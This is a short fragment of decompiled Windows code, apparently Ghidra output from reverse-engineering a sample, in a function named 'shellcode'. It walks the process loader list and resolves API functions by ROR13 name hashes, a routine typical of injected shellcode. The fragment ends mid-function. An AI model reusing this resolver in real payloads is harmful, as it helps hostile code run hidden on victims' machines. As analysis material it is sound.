 void shellcode(int param_1)
{
int iVar1;
byte bVar2;
uint uVar3;
int iVar4;
undefined4 *puVar5;
byte *pbVar6;
uint uVar7;
uint uVar8;
int in_FS_OFFSET;
FUN_00402188();
puVar5 = *(undefined4 **)(*(int *)(*(int *)(in_FS_OFFSET + 0x30) + 0xc) + 0x14);
do {
uVar3 = (uint)*(ushort *)((int)puVar5 + 0x26);
uVar7 = 0;
pbVar6 = (byte *)puVar5[10];
do {
bVar2 = *pbVar6;
if ('`' < (char)bVar2) {
bVar2 = bVar2 - 0x20;
}
uVar7 = (uVar7 >> 0xd | uVar7 << 0x13) + (uint)bVar2;
uVar3 = uVar3 - 1;
pbVar6 = pbVar6 + 1;
} while (uVar3 != 0);
iVar1 = puVar5[4];
iVar4 = *(int *)(*(int *)(iVar1 + 0x3c) + 0x78 + iVar1);
if (iVar4 != 0) {
iVar4 = iVar4 + iVar1;
uVar3 = *(uint *)(iVar4 + 0x18);
while (uVar3 != 0) {
uVar3 = uVar3 - 1;
uVar8 = 0;
pbVar6 = (byte *)(*(int *)(*(int *)(iVar4 + 0x20) + iVar1 + uVar3 * 4) + iVar1);
do {
bVar2 = *pbVar6;
uVar8 = (uVar8 >> 0xd | uVar8 << 0x13) + (uint)bVar2;
pbVar6 = pbVar6 + 1;
} while (bVar2 != 0);
if (uVar8 + uVar7 == param_1) {
/* WARNING: Could not recover jumptable at 0x0040217f. Too many branches */
/* WARNING: Treating indirect jump as call */
(*(code *)(*(int *)(*(int *)(iVar4 + 0x1c) + iVar1 +
(uVar3 & 0xffff0000 |
(uint)*(ushort *)(*(int *)(iVar4 + 0x24) + iVar1 + uVar3 * 2)) * 4) +
iVar1))();
return;
}
}